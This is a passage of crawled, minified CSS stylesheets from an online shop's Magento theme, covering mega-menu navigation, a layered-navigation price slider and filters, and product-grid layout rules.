300ms;transform:scaleX(0);-moz-transform:scaleX(0);-ms-transform:scaleX(0);-o-transform:scaleX(0)}.header-area:not(.right-slide-menu) .horizontal-menu .mgs-megamenu--main .nav-main-menu li.level0>.dropdown-mega-menu{background-color:#fff;box-shadow:0px 0px 10px 0px rgba(35,31,32,0.1);position:absolute;top:100%;left:0;min-width:270px;opacity:0;visibility:hidden;transition:all 200ms;-moz-transition:all 200ms;-webkit-transition:all 200ms;-o-transition:all 200ms;transform:translateY(20px);-moz-transform:translateY(20px);-webkit-transform:translateY(20px);-ms-transform:translateY(20px)}.header-area:not(.right-slide-menu) .horizontal-menu .mgs-megamenu--main .nav-main-menu li.level0>.dropdown-mega-menu li{position:relative;padding:0;margin:0}.header-area:not(.right-slide-menu) .horizontal-menu .mgs-megamenu--main .nav-main-menu li.level0>.dropdown-mega-menu li>a{display:block;padding:10px 32px 10px 20px;font-size:0.9375rem;font-weight:400;position:relative}.header-area:not(.right-slide-menu) .horizontal-menu .mgs-megamenu--main .nav-main-menu li.level0>.dropdown-mega-menu li>a.category-image{display:none}.header-area:not(.right-slide-menu) .horizontal-menu .mgs-megamenu--main .nav-main-menu li.level0>.dropdown-mega-menu li>a>.toggle-menu{font-size:0.75rem;position:absolute;right:20px;top:13px}.header-area:not(.right-slide-menu) .horizontal-menu .mgs-megamenu--main .nav-main-menu li.level0>.dropdown-mega-menu li>a>.toggle-menu .icon-toggle:before{content:"\e93c"}.header-area:not(.right-slide-menu) .horizontal-menu .mgs-megamenu--main .nav-main-menu li.level0>.dropdown-mega-menu li>.toggle-menu{display:none}.header-area:not(.right-slide-menu) .horizontal-menu .mgs-megamenu--main .nav-main-menu li.level0._hover a.level0:after{opacity:1;visibility:visible;transform:scaleX(1);-moz-transform:scaleX(1);-ms-transform:scaleX(1);-o-transform:scaleX(1)}.header-area:not(.right-slide-menu) .horizontal-menu .mgs-megamenu--main .nav-main-menu li.level0._hover>.dropdown-mega-menu{opacity:1;visibility:visible;transform:translateY(0);-moz-transform:translateY(0);-webkit-transform:translateY(0);-ms-transform:translateY(0)}.header-area:not(.right-slide-menu) .horizontal-menu .mgs-megamenu--main .nav-main-menu li.level0>.toggle-menu{display:none}.header-area:not(.right-slide-menu) .horizontal-menu .mgs-megamenu--main .nav-main-menu li.level0.menu-1columns{position:relative}.header-area:not(.right-slide-menu) .horizontal-menu .mgs-megamenu--main .nav-main-menu li.level0.menu-1columns .dropdown-submenu>.dropdown-menu-ct{background-color:#fff;box-shadow:0px 0px 10px 0px rgba(35,31,32,0.1);position:absolute;top:-5px;left:100%;min-width:270px;padding:5px 0;transition:all 200ms;-moz-transition:all 200ms;-webkit-transition:all 200ms;-o-transition:all 200ms;transform:translateX(20px);-moz-transform:translateX(20px);-webkit-transform:translateX(20px);-ms-transform:translateX(20px);opacity:0;visibility:hidden}.header-area:not(.right-slide-menu) .horizontal-menu .mgs-megamenu--main .nav-main-menu li.level0.menu-1columns .dropdown-submenu._hover>.dropdown-menu-ct{opacity:1;visibility:visible;transform:translateX(0);-moz-transform:translateX(0);-webkit-transform:translateX(0);-ms-transform:translateX(0)}.header-area:not(.right-slide-menu) .horizontal-menu .mgs-megamenu--main .nav-main-menu li.level0.menu-1columns>.dropdown-mega-menu li>a{text-align:left}.header-area:not(.right-slide-menu) .horizontal-menu .mgs-megamenu--main .nav-main-menu li.level0.center-text:not(.menu-1columns)>.dropdown-mega-menu li>a{text-align:center}.header-area:not(.right-slide-menu) .horizontal-menu .mgs-megamenu--main .nav-main-menu li.level0 ul{padding:0}.header-area:not(.right-slide-menu) .horizontal-menu .mgs-megamenu--main .nav-main-menu li.level0 li>ul.dropdown-submenu-ct{padding:5px 0}.header-area:not(.right-slide-menu) .horizontal-menu .mgs-megamenu--main .nav-main-menu li.level0:not(.menu-1columns) .dropdown-mega-menu{width:100%;max-width:1200px;left:50%;transform:translate(-50%, 20px);-moz-transform:translate(-50%, 20px);-webkit-transform:translate(-50%, 20px);-o-transform:translate(-50%, 20px);padding:20px 15px;max-height:calc(100vh - 100px);overflow-y:auto}.header-area:not(.right-slide-menu) .horizontal-menu .mgs-megamenu--main .nav-main-menu li.level0:not(.menu-1columns) .dropdown-mega-menu li>a{padding:10px 0}.header-area:not(.right-slide-menu) .horizontal-menu .mgs-megamenu--main .nav-main-menu li.level0:not(.menu-1columns) .dropdown-mega-menu li>a.category-image{margin:0;display:block}.header-area:not(.right-slide-menu) .horizontal-menu .mgs-megamenu--main .nav-main-menu li.level0:not(.menu-1columns) .dropdown-mega-menu li>a.category-image img{min-width:100%}.header-area:not(.right-slide-menu) .horizontal-menu .mgs-megamenu--main .nav-main-menu li.level0:not(.menu-1columns) .dropdown-mega-menu .mega-menu-sub-title{font-size:1.275rem;font-weight:600}.header-area:not(.right-slide-menu) .horizontal-menu .mgs-megamenu--main .nav-main-menu li.level0:not(.menu-1columns) .dropdown-mega-menu .line{display:-webkit-box;display:-ms-flexbox;display:flex}.header-area:not(.right-slide-menu) .horizontal-menu .mgs-megamenu--main .nav-main-menu li.level0:not(.menu-1columns) .dropdown-mega-menu .line>[class*="col-"]{position:relative;width:100%;min-height:1px;padding-right:15px;padding-left:15px}.header-area:not(.right-slide-menu) .horizontal-menu .mgs-megamenu--main .nav-main-menu li.level0:not(.menu-1columns)._hover .dropdown-mega-menu{transform:translate(-50%, 0);-moz-transform:translate(-50%, 0);-webkit-transform:translate(-50%, 0);-o-transform:translate(-50%, 0)}}@media (min-width:992px) and (max-width:1499px){.header-area:not(.right-slide-menu) .horizontal-menu .mgs-megamenu--main .nav-main-menu li.level0.menu-1columns .dropdown-mega-menu li.level2 .toggle-menu{display:none}.header-area:not(.right-slide-menu) .horizontal-menu .mgs-megamenu--main .nav-main-menu li.level0.menu-1columns .dropdown-mega-menu li.level2 .dropdown-menu-ct{position:static;border:none;opacity:1;visibility:visible;min-width:0px;padding:0 0 0 15px;box-shadow:none;transform:none}}@media (max-width:991.98px){.header-area:not(.right-slide-menu) .horizontal-menu .menu-banner .title{margin:10px 0 0 !important}.header-area:not(.right-slide-menu) .horizontal-menu .mgs-megamenu--main{overflow:visible}.header-area:not(.right-slide-menu) .horizontal-menu .mgs-megamenu--main .static-content{display:none}.header-area:not(.right-slide-menu) .horizontal-menu .mgs-megamenu--main .mega-menu-content{padding:0}.header-area:not(.right-slide-menu) .horizontal-menu .mgs-megamenu--main .line{margin:0}.header-area:not(.right-slide-menu) .horizontal-menu .mgs-megamenu--main .line>div{padding:0}.header-area:not(.right-slide-menu) .horizontal-menu .mgs-megamenu--main .custom-menu-home .dropdown-mega-menu .line{margin:0 -10px}.header-area:not(.right-slide-menu) .horizontal-menu .mgs-megamenu--main .custom-menu-home .dropdown-mega-menu .line>.col{-ms-flex:0 1 50%;flex:0 1 50%;max-width:50%;padding:10px}.header-area:not(.right-slide-menu) .horizontal-menu .mgs-megamenu--main .nav-main-menu{display:block;padding:0}.header-area:not(.right-slide-menu) .horizontal-menu .mgs-megamenu--main .nav-main-menu a{margin:0}.header-area:not(.right-slide-menu) .horizontal-menu .mgs-megamenu--main .nav-main-menu .sub-menu>li>a{white-space:nowrap}.header-area:not(.right-slide-menu) .horizontal-menu .mgs-megamenu--main .nav-main-menu li{position:relative}.header-area:not(.right-slide-menu) .horizontal-menu .mgs-megamenu--main .nav-main-menu li.level0{display:block;margin:0;float:none;border:none}.header-area:not(.right-slide-menu) .horizontal-menu .mgs-megamenu--main .nav-main-menu li.level0+li.level0>a.level0{border-top:1px solid #f3f3f3}.header-area:not(.right-slide-menu) .horizontal-menu .mgs-megamenu--main .nav-main-menu li .toggle-menu{cursor:pointer;position:absolute;right:0;top:0;display:block;padding:17px 9px;line-height:1}.header-area:not(.right-slide-menu) .horizontal-menu .mgs-megamenu--main .nav-main-menu li .toggle-menu>.icon-toggle{display:block;line-height:0}.header-area:not(.right-slide-menu) .horizontal-menu .mgs-megamenu--main .nav-main-menu li .toggle-menu>.icon-toggle:before{content:"\e936";font-family:"Linearicons";font-size:0.75rem;color:#222;font-weight:bold;line-height:1}.header-area:not(.right-slide-menu) .horizontal-menu .mgs-megamenu--main .nav-main-menu li>a>.toggle-menu{display:none}.header-area:not(.right-slide-menu) .horizontal-menu .mgs-megamenu--main .nav-main-menu li._show-child>.toggle-menu>.icon-toggle:before{content:"\e937"}.header-area:not(.right-slide-menu) .horizontal-menu .mgs-megamenu--main .nav-main-menu li.level0>a.level0{font-size:1.125rem;font-weight:600;color:#222222;padding:10px 15px 10px 0;display:block;border:none}.header-area:not(.right-slide-menu) .horizontal-menu .mgs-megamenu--main .nav-main-menu li.level0>.dropdown-mega-menu{display:none}.header-area:not(.right-slide-menu) .horizontal-menu .mgs-megamenu--main .nav-main-menu li.level1>a{padding-left:10px !important}.header-area:not(.right-slide-menu) .horizontal-menu .mgs-megamenu--main .nav-main-menu li[class*="level"]:not(.level1):not(.level0)>a{padding-left:20px !important}.header-area:not(.right-slide-menu) .horizontal-menu .mgs-megamenu--main .nav-main-menu .dropdown-menu-ct,.header-area:not(.right-slide-menu) .horizontal-menu .mgs-megamenu--main .nav-main-menu li>.sub-menu{display:none}.header-area:not(.right-slide-menu) .horizontal-menu .mgs-megamenu--main .nav-main-menu .dropdown-submenu-ct>li>a,.header-area:not(.right-slide-menu) .horizontal-menu .mgs-megamenu--main .nav-main-menu .dropdown-menu-ct>li>a,.header-area:not(.right-slide-menu) .horizontal-menu .mgs-megamenu--main .nav-main-menu .sub-menu>li>a{font-size:1rem;font-weight:400;color:#222222;padding:10px 30px 10px 20px;border-top:1px solid #f3f3f3;display:block}.header-area:not(.right-slide-menu) .horizontal-menu .mgs-megamenu--main ul{padding:0;margin:0}.header-area:not(.right-slide-menu) .horizontal-menu .mgs-megamenu--main ul li{padding:0;margin:0}.header-area:not(.right-slide-menu) .horizontal-menu .mgs-megamenu--main div[class*="col-des"]{padding:0;max-width:100%;-ms-flex:0 0 100%;flex:0 0 100%}.header-area:not(.right-slide-menu) .horizontal-menu .mgs-megamenu--main a.category-image{display:none !important}}.menu-banner{text-align:center}.menu-banner .img-banner{display:block;overflow:hidden;position:relative;line-height:0;padding:0;box-shadow:0px 0px 6px #adadad}.menu-banner .img-banner img{min-width:100%}.menu-banner .img-banner:after{content:"";display:block;position:absolute;top:0;left:0;right:0;bottom:0;background-color:#fff;transition:all 300ms;opacity:0;visibility:hidden}.menu-banner .title{font-weight:500;display:block;margin:10px 0 24px;padding:0;font-size:1rem}.menu-banner .promobanner .title{font-size:2.225rem;line-height:1.2}.menu-banner:hover .img-banner:after{opacity:0.7;visibility:visible}.menu-banner:hover .title{color:#f68872}.parent-menu-banner .dropdown-mega-menu{padding-bottom:2px !important}@media (min-width:992px){.parent-menu-banner .line{margin:0;padding-top:10px}}

--- FILE ---
content_type: text/css
request_url: https://srflyer.com/static/version1768285687/frontend/Comonline/MgsSuproChild/es_ES/MGS_Ajaxlayernavigation/css/ajaxlayernavigation.css
body_size: 2509
content:
.irs{position:relative;display:block;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;height:55px}.irs-line{position:relative;display:block;overflow:hidden;outline:none !important;top:33px;height:6px;top:35px;background:#eaeaea;background-color:#eaeaea;border:0;border-radius:10px;-moz-border-radius:10px}.irs-line-left,.irs-line-mid,.irs-line-right{position:absolute;display:block;top:0;height:8px}.irs-line-left{left:0;width:11%}.irs-line-mid{left:9%;width:82%}.irs-line-right{right:0;width:11%}.irs-bar{position:absolute;display:block;left:0;width:0;background:#f68872;height:6px;top:35px;border-top:0;border-bottom:0}.irs-bar-edge{position:absolute;display:block;top:0;left:0;height:10px;top:33px;width:14px;border:1px solid #428bca;border-right:0;background:#428bca;background:linear-gradient(to top, #428bca 0%, #7fc3e8 100%);border-radius:16px 0 0 16px;-moz-border-radius:16px 0 0 16px}.irs-shadow{position:absolute;display:none;left:0;width:0;height:2px;top:38px;background:#000;opacity:0.3;border-radius:5px;-moz-border-radius:5px}.irs-slider{position:absolute;display:block;cursor:default;z-index:1;cursor:pointer;top:30px;width:16px;height:16px;border:0;background:#fff;border-radius:16px;-moz-border-radius:16px;box-shadow:0px 0px 5px rgba(0,0,0,0.15)}.irs-slider.type_last{z-index:2}.irs-slider.state_hover,.irs-slider:hover{background:#FFF}.irs-max,.irs-min{position:absolute;display:block;left:0;cursor:default;color:#333;font-size:12px;line-height:1.333;text-shadow:none;top:0;padding:1px 5px;background:rgba(0,0,0,0.1);border-radius:3px;-moz-border-radius:3px}.irs-max{right:0;left:auto}.irs-from,.irs-to,.irs-single{position:absolute;display:block;top:0;left:0;cursor:default;white-space:nowrap;font-size:14px;line-height:1.333;text-shadow:none;padding:1px 5px;border-radius:3px;-moz-border-radius:3px;background-color:transparent;color:#333}.irs-with-grid{height:75px}.irs-with-grid .irs-grid{display:block}.irs-disabled{opacity:0.4}.irs-disabled-mask{position:absolute;display:block;top:0;left:-1%;width:102%;height:100%;cursor:default;background:rgba(0,0,0,0);z-index:2}.irs-hidden-input{position:absolute !important;display:block !important;top:0 !important;left:0 !important;width:0 !important;height:0 !important;font-size:0 !important;line-height:0 !important;padding:0 !important;margin:0 !important;outline:none !important;z-index:-9999 !important;background:none !important;border-style:solid !important;border-color:transparent !important}.irs-grid{position:absolute;display:none;bottom:0;left:0;width:100%;height:27px}.irs-grid-pol{position:absolute;top:0;left:0;width:1px;height:8px;opacity:0.5;background:#428bca}.irs-grid-pol.small{height:4px;background:#999}.irs-grid-text{position:absolute;left:0;white-space:nowrap;text-align:center;font-size:9px;line-height:9px;padding:0 3px;bottom:5px;color:#99a4ac}.lt-ie9 .irs-disabled{filter:alpha(opacity=40)}.lt-ie9 .irs-shadow{filter:alpha(opacity=30)}.lt-ie9 .irs-min,.lt-ie9 .irs-max{background:#ccc}.lt-ie9 .irs-from,.lt-ie9 .irs-to,.lt-ie9 .irs-single{background:#999}.category-product-actions{position:relative}.page-layout-1column .block.filter.mgs-filter{position:absolute;top:60px;left:70px;right:70px;z-index:999;background-color:#fff}@media (max-width:767px){.page-layout-1column .block.filter.mgs-filter{top:30px}}@media (max-width:1199px){.page-layout-1column .block.filter.mgs-filter{left:15px;right:15px}}.filter-options-title.inactive::after{content:'\e621'}.mgs-filter-active{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;border:1px solid #eaeaea;border-radius:3px;padding:20px;margin-bottom:30px}.mgs-filter-active .shoppingby-item{margin-right:20px}.mgs-filter-active .state-item{padding:5px 8px;border:1px solid #eaeaea;background:#fff;color:#222;border-radius:2px;margin-bottom:5px;font-size:0.875rem;position:relative}.mgs-filter-active .state-item .state-item-icon-cancel{position:absolute;z-index:10;width:100%;height:100%;left:0;top:0;cursor:pointer}.mgs-filter-active .state-item:hover{border-color:#ff0000}.mgs-filter-active .state-item:hover .filter-active-item-clear-all{color:#ff0000}.mgs-filter-active .state-item:hover .state-item-icon-cancel:before{position:absolute;width:100%;height:100%;background:#fff;opacity:0.7;top:0;left:0;right:0;bottom:0;z-index:1;content:""}.mgs-filter-active .state-item:hover .state-item-icon-cancel:after{position:absolute;content:"\e681";font-family:'Linearicons';font-size:16px;color:#ff0000;left:50%;top:3px;z-index:2;margin-left:-5px}.mgs-filter-active .state-item-name span{font-weight:600}.mgs-filter-active .filter-current-subtitle{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;display:block;color:#222;text-transform:uppercase;font-size:1.25rem}.mgs-filter .filter-content .filter-options-content .items .item a.mgs-ajax-layer-item:hover{color:#222;text-decoration:underline}.mgs-filter .filter-content .filter-options-content .swatch-attribute-options .swatch-option.text:not(.disabled):hover{border-color:#222;color:#222}.page-layout-1column .mgs-filter .block-title.filter-title{display:none}.page-layout-1column .mgs-filter .block-content.filter-content{margin:30px 0 0;border:1px solid #eaeaea;padding:30px 0 0;border-radius:3px}.page-layout-1column .mgs-filter .block-content.filter-content .filter-options{display:flex !important;flex-wrap:wrap}.page-layout-1column .mgs-filter .block-content.filter-content .filter-options .filter-options-item,.page-layout-1column .mgs-filter .block-content.filter-content .filter-options .filter-item{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;padding:0 15px}@media (min-width:768px){.page-layout-1column .category-product-actions.always_show .block.filter.mgs-filter{position:relative}.page-layout-1column .category-product-actions.always_show .filter-placeholder{display:none}.page-layout-1column .category-product-actions.always_show .block.filter.mgs-filter .filter-content{display:block !important}.page-layout-1column .mgs-filter .block-content.filter-content{display:none}.page-layout-1column .category-product-actions.always_show .toolbar .sorter{margin-left:auto}}@media (min-width:992px){.page-layout-1column .mgs-filter .block-content.filter-content .filter-options .filter-item{-ms-flex:0 0 calc(100% / 4);flex:0 0 calc(100% / 4);max-width:calc(100% / 4);padding:0 15px}}@media (min-width:768px) and (max-width:991px){.page-layout-1column .mgs-filter .block-content.filter-content .filter-options .filter-item{-ms-flex:0 0 calc(100% / 3);flex:0 0 calc(100% / 3);max-width:calc(100% / 3);padding:0 15px}}.block.filter .filter-content .filter-subtitle{display:none}.block.filter .filter-content .filter-options-title{font-size:0.875rem;text-transform:uppercase;color:#3b3b3b;margin-top:0;margin-bottom:20px}.block.filter .filter-content .filter-options-title:after{display:none}.block.filter .filter-content .filter-options-content{margin-bottom:40px;padding:10px 0}.block.filter .filter-content .filter-options-content .items .item{position:relative}.block.filter .filter-content .filter-options-content .items .item>a{font-size:15px;color:#999999;display:block;padding-right:20px;margin-bottom:15px}.block.filter .filter-content .filter-options-content .items .item>a:hover{color:#222;text-decoration:underline}.block.filter .filter-content .filter-options-content .items .item>a:hover+.mgs-filter-item-checkbox input[type="checkbox"]+.mgs-content:before{content:'\e999';color:#222222}.block.filter .filter-content .filter-options-content .items .item .count{float:right}.block.filter .filter-content .filter-options-content .items .item .mgs-filter-item-checkbox{display:block}.block.filter .filter-content .filter-options-content .items .item .mgs-filter-item-checkbox .mgs-content{position:absolute;right:0;top:0;z-index:-1}.block.filter .filter-content .filter-options-content .items .item .mgs-filter-item-checkbox input[type="checkbox"]{display:none}.block.filter .filter-content .filter-options-content .items .item .mgs-filter-item-checkbox input[type="checkbox"]+.mgs-content:before{content:'\e98d';color:#999999;display:inline-block;width:20px;height:20px;font-family:"Linearicons";font-size:12px;cursor:pointer}.block.filter .filter-content .filter-options-content .items .item .mgs-filter-item-checkbox input[type="checkbox"]:checked+.mgs-content:before{content:'\e999';color:#222222}.block.filter .filter-content .filter-options-content .swatch-attribute-options .swatch-option.text{border:1px solid #eaeaea;background-color:transparent;color:#bbbbbb;font-size:14px;line-height:30px;min-width:20px;border-radius:0;padding:0;width:38px;height:30px}.block.filter .filter-content .filter-options-content .swatch-attribute.color .swatch-option-link-layered{display:inline-block;width:100%}.block.filter .filter-content .filter-options-content .swatch-attribute.color .swatch-option-link-layered .swatch-option.color{overflow:visible}.block.filter .filter-content .filter-options-content .swatch-attribute.color .swatch-option-link-layered .swatch-option.color:before{content:"" attr(option-label) "";line-height:19px;position:absolute;color:#999;left:100%;top:0;font-size:14px;margin-left:10px}@media (max-width:991.98px){.category-product-container .category-product-actions.show-breadcrumbs{position:relative;z-index:111;margin:-96px 0 30px 0 !important}.catalog-category-view:not(.page-layout-1column) .category-product-actions .filter-wrapper .filter-placeholder,.category-product-actions .filter-wrapper .toolbar .filter-placeholder{display:block !important}.sidebar.sidebar-main .block.filter .filter-content{display:block !important;opacity:1 !important;visibility:visible !important;height:100% !important}.sidebar.sidebar-main .block.filter .filter-content .filter-options{display:block !important}.page-layout-1column .category-product-actions.show-breadcrumbs .filter-wrapper .toolbar-products .filter-placeholder .action-filter{text-decoration:inherit;text-transform:capitalize}.page-layout-1column .category-product-actions.show-breadcrumbs .filter-wrapper .toolbar-products .filter-placeholder .action-filter:after{content:"\e93a";font-family:"Linearicons";font-size:10px;color:#666666;margin-left:9px}.page-layout-1column .category-product-actions.show-breadcrumbs .filter-wrapper .toolbar-products .toolbar-sorter.sorter{border:none;border-radius:0;padding:0;white-space:nowrap;margin-left:auto;margin:0 0 0 auto;max-width:240px}.page-layout-1column .category-product-actions.show-breadcrumbs .filter-wrapper .toolbar-products .toolbar-sorter.sorter .sorter-label{font-size:1rem;float:none;line-height:1.5rem;color:#222;padding:0;font-weight:700;display:inline-block;vertical-align:top}.page-layout-1column .category-product-container .filter-wrapper+.block.filter.mgs-filter{margin-bottom:0 !important;padding:15px;position:fixed;left:0;right:0;top:66px;bottom:0;z-index:9998;background-color:#fff;overflow-x:hidden;overflow-y:auto;transform:translateX(100%);-webkit-transform:translateX(100%);-moz-transform:translateX(100%);-o-transform:translateX(100%);transition:all .3s;-webkit-transition:all .3s;-moz-transition:all .3s;-o-transition:all .3s}.page-layout-1column .category-product-container .filter-wrapper+.block.filter.mgs-filter .filter-content{margin:0;border:none;padding:20px 0 0 !important;border-radius:0;display:block !important;opacity:1 !important;visibility:visible !important;height:100% !important}.page-layout-1column .category-product-container .filter-wrapper+.block.filter.mgs-filter .filter-title{display:block !important}.page-layout-1column .category-product-container .filter-wrapper+.block.filter.mgs-filter .filter-title strong{margin:15px;display:block;font-size:1.5rem;word-spacing:0.1em;font-weight:700;color:#222;line-height:1.1}.page-layout-1column .category-product-container .filter-wrapper+.block.filter.mgs-filter .filter-title:after{font-family:Linearicons;content:'\e935';font-size:20px;color:#9e9e9e;font-weight:700;word-spacing:0.1em;line-height:1.1;position:absolute;top:0;right:0;margin:25px 20px 0 0}.page-layout-1column .category-product-container .filter-wrapper+.block.filter.mgs-filter.active{transform:translateX(0) !important;-webkit-transform:translateX(0) !important;-moz-transform:translateX(0) !important;-o-transform:translateX(0) !important}}@media (max-width:767px){.category-product-actions .filter-wrapper .toolbar .filter-placeholder .action-filter{padding-right:0}}@media (min-width:768px) and (max-width:991.98px){.sidebar.sidebar-main .block.filter,.page-layout-1column .category-product-container .filter-wrapper+.block.filter.mgs-filter{bottom:0 !important}}

--- FILE ---
content_type: text/css
request_url: https://srflyer.com/static/version1768285687/frontend/Comonline/MgsSuproChild/es_ES/css/styles-l.css
body_size: 21818
content:
.message.info,.message.error,.message.warning,.message.notice,.message.success{max-width:400px;left:auto;right:100px;top:100px}@media (min-width:992px){.header-area:not(.right-slide-menu) .horizontal-menu.mgt-menu .navigation{height:100%;background:none}.header-area:not(.right-slide-menu) .horizontal-menu.mgt-menu .navigation li.parent.level0>a:before{content:none}.header-area:not(.right-slide-menu) .horizontal-menu.mgt-menu .navigation .level0 .submenu{padding:20px 0;position:absolute !important;top:100% !important;display:block !important;opacity:0;visibility:hidden;border:none;box-shadow:0px 0px 10px 0px rgba(35,31,32,0.1);background:#fff;min-width:220px;transition:all 300ms;-moz-transition:all 300ms;-webkit-transition:all 300ms;-ms-transition:all 300ms;-o-transition:all 300ms;transform:translateY(20px);-moz-transform:translateY(20px);-webkit-transform:translateY(20px);-ms-transform:translateY(20px);-o-transform:translateY(20px)}.header-area:not(.right-slide-menu) .horizontal-menu.mgt-menu .navigation .level0 .submenu li{margin:0;position:relative;padding:0 20px}.header-area:not(.right-slide-menu) .horizontal-menu.mgt-menu .navigation .level0 .submenu li>ul{left:100%;top:-20px !important}.header-area:not(.right-slide-menu) .horizontal-menu.mgt-menu .navigation .level0 .submenu li a{font-size:0.9375rem;background:none !important;font-weight:400;padding:10px 0;color:#222;border-left:none !important}.header-area:not(.right-slide-menu) .horizontal-menu.mgt-menu .navigation>ul{display:-webkit-box;display:-ms-flexbox;display:flex;height:100%;padding:0}.header-area:not(.right-slide-menu) .horizontal-menu.mgt-menu .navigation>ul>li{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;margin:0}.header-area:not(.right-slide-menu) .horizontal-menu.mgt-menu .navigation>ul>li>a{color:#222222;font-size:0.9375rem;font-weight:600;padding:0 20px 2px;position:relative;display:block;line-height:inherit;border:none !important}.header-area:not(.right-slide-menu) .horizontal-menu.mgt-menu .navigation>ul>li>a:after{content:"";display:block;position:absolute;height:2px;left:20px;right:20px;background-color:#222222;top:100%;transition:all 300ms;-moz-transition:all 300ms;-webkit-transition:all 300ms;-ms-transition:all 300ms;-o-transition:all 300ms;transform:scaleX(0);-moz-transform:scaleX(0);-webkit-transform:scaleX(0);-ms-transform:scaleX(0);-o-transform:scaleX(0)}.header-area:not(.right-slide-menu) .horizontal-menu.mgt-menu .navigation>ul>li.active>a:after,.header-area:not(.right-slide-menu) .horizontal-menu.mgt-menu .navigation>ul>li>a.ui-state-focus:after,.header-area:not(.right-slide-menu) .horizontal-menu.mgt-menu .navigation>ul>li>a:hover:after{transform:scaleX(1);-moz-transform:scaleX(1);-webkit-transform:scaleX(1);-ms-transform:scaleX(1);-o-transform:scaleX(1)}.header-area:not(.right-slide-menu) .horizontal-menu.mgt-menu .navigation>ul li>a.ui-state-active+.submenu,.header-area:not(.right-slide-menu) .horizontal-menu.mgt-menu .navigation>ul li>a.ui-state-focus+.submenu{opacity:1;visibility:visible;transform:translateY(0);-moz-transform:translateY(0);-webkit-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}}.form-discount .g-recaptcha{margin-top:50px !important}.login-container .g-recaptcha,.form-login .g-recaptcha,.form-edit-account .g-recaptcha{margin-bottom:10px !important}.required-captcha.checkbox{position:absolute;display:block;visibility:visible;overflow:hidden;opacity:0;width:1px;height:1px}.block.newsletter .field-recaptcha .field .control:before{content:none}.review-form .field-recaptcha{margin-bottom:10px}.form.send.friend .g-recaptcha{margin-top:40px}.product-info-stock-sku .configurable-variation-qty{display:none}@keyframes loading{0%{transform:translate(-50%, -50%) rotate(0)}100%{transform:translate(-50%, -50%) rotate(359.9deg)}}@media only screen and (max-width:768px){.field-tooltip .field-tooltip-content{left:auto;right:-10px;top:40px}.field-tooltip .field-tooltip-content::before,.field-tooltip .field-tooltip-content::after{border:10px solid transparent;height:0;left:auto;margin-top:-21px;right:10px;top:0;width:0}.field-tooltip .field-tooltip-content::before{border-bottom-color:#999}.field-tooltip .field-tooltip-content::after{border-bottom-color:#f4f4f4;top:1px}}@media only screen and (min-device-width:320px) and (max-device-width:780px) and (orientation:landscape){.product-video{height:100%;width:81%}}.products-grid:not(.active-slider) .product-items{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.products-grid:not(.active-slider) .product-items .product-item{-ms-flex:0 0 calc(100% / 3);flex:0 0 calc(100% / 3);max-width:calc(100% / 3);padding:0 15px;width:100%}.row-mobile-1 .products-grid .product-items .product-item{-ms-flex:0 0 calc(100% / 1);flex:0 0 calc(100% / 1);max-width:calc(100% / 1)}.row-mobile-2 .products-grid .product-items .product-item{-ms-flex:0 0 calc(100% / 2);flex:0 0 calc(100% / 2);max-width:calc(100% / 2)}.row-mobile-3 .products-grid .product-items .product-item{-ms-flex:0 0 calc(100% / 3);flex:0 0 calc(100% / 3);max-width:calc(100% / 3)}.row-mobile-4 .products-grid .product-items .product-item{-ms-flex:0 0 calc(100% / 4);flex:0 0 calc(100% / 4);max-width:calc(100% / 4)}.row-mobile-5 .products-grid .product-items .product-item{-ms-flex:0 0 calc(100% / 5);flex:0 0 calc(100% / 5);max-width:calc(100% / 5)}.row-mobile-6 .products-grid .product-items .product-item{-ms-flex:0 0 calc(100% / 6);flex:0 0 calc(100% / 6);max-width:calc(100% / 6)}.row-mobile-7 .products-grid .product-items .product-item{-ms-flex:0 0 calc(100% / 7);flex:0 0 calc(100% / 7);max-width:calc(100% / 7)}.row-mobile-8 .products-grid .product-items .product-item{-ms-flex:0 0 calc(100% / 8);flex:0 0 calc(100% / 8);max-width:calc(100% / 8)}@media (min-width:768px){.row-tablet-1 .products-grid .product-items .product-item{-ms-flex:0 0 calc(100% / 1);flex:0 0 calc(100% / 1);max-width:calc(100% / 1)}.row-tablet-2 .products-grid .product-items .product-item{-ms-flex:0 0 calc(100% / 2);flex:0 0 calc(100% / 2);max-width:calc(100% / 2)}.row-tablet-3 .products-grid .product-items .product-item{-ms-flex:0 0 calc(100% / 3);flex:0 0 calc(100% / 3);max-width:calc(100% / 3)}.row-tablet-4 .products-grid .product-items .product-item{-ms-flex:0 0 calc(100% / 4);flex:0 0 calc(100% / 4);max-width:calc(100% / 4)}.row-tablet-5 .products-grid .product-items .product-item{-ms-flex:0 0 calc(100% / 5);flex:0 0 calc(100% / 5);max-width:calc(100% / 5)}.row-tablet-6 .products-grid .product-items .product-item{-ms-flex:0 0 calc(100% / 6);flex:0 0 calc(100% / 6);max-width:calc(100% / 6)}.row-tablet-7 .products-grid .product-items .product-item{-ms-flex:0 0 calc(100% / 7);flex:0 0 calc(100% / 7);max-width:calc(100% / 7)}.row-tablet-8 .products-grid .product-items .product-item{-ms-flex:0 0 calc(100% / 8);flex:0 0 calc(100% / 8);max-width:calc(100% / 8)}}@media (min-width:992px){.row-1 .products-grid .product-items .product-item{-ms-flex:0 0 calc(100% / 1);flex:0 0 calc(100% / 1);max-width:calc(100% / 1)}.row-2 .products-grid .product-items .product-item{-ms-flex:0 0 calc(100% / 2);flex:0 0 calc(100% / 2);max-width:calc(100% / 2)}.row-3 .products-grid .product-items .product-item{-ms-flex:0 0 calc(100% / 3);flex:0 0 calc(100% / 3);max-width:calc(100% / 3)}.row-4 .products-grid .product-items .product-item{-ms-flex:0 0 calc(100% / 4);flex:0 0 calc(100% / 4);max-width:calc(100% / 4)}.row-5 .products-grid .product-items .product-item{-ms-flex:0 0 calc(100% / 5);flex:0 0 calc(100% / 5);max-width:calc(100% / 5)}.row-6 .products-grid .product-items .product-item{-ms-flex:0 0 calc(100% / 6);flex:0 0 calc(100% / 6);max-width:calc(100% / 6)}.row-7 .products-grid .product-items .product-item{-ms-flex:0 0 calc(100% / 7);flex:0 0 calc(100% / 